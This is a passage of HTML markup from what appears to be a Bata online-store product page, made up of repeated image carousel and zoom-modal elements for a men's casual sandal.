https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandals Cal-X"
        title="Men Comfit Casual Sandals Cal-X"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandals Cal-X"
        title="Men Comfit Casual Sandals Cal-X"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandals Cal-X"
        title="Men Comfit Casual Sandals Cal-X"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandals Cal-X"
        title="Men Comfit Casual Sandals Cal-X"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768597386209/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=540M_2022_8716353'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-id-Site/-/default/dw0f90680a/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8716353" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandals Cal-X"
        title="Men Comfit Casual Sandals Cal-X"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8716353" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandals Cal-X"
        title="Men Comfit Casual Sandals Cal-X"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8716353" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandals Cal-X"
        title="Men Comfit Casual Sandals Cal-X"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8716353" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa5fef218/images/large/8716353_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandals Cal-X"
        title="Men Comfit Casual Sandals Cal-X"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8716353" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw10e73236/images/large/8716353_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandals Cal-X"
        title="Men Comfit Casual Sandals Cal-X"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8716353" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwab5f4f67/images/large/8716353_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandals Cal-X"
        title="Men Comfit Casual Sandals Cal-X"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8716353" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9991ed7f/images/large/8716353_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Comfit Casual Sandals Cal-X"
        title="Men Comfit Casual Sandals Cal-X"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8716353" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c229c19/images/large/8716353_3.jpg?sw=195 330w, 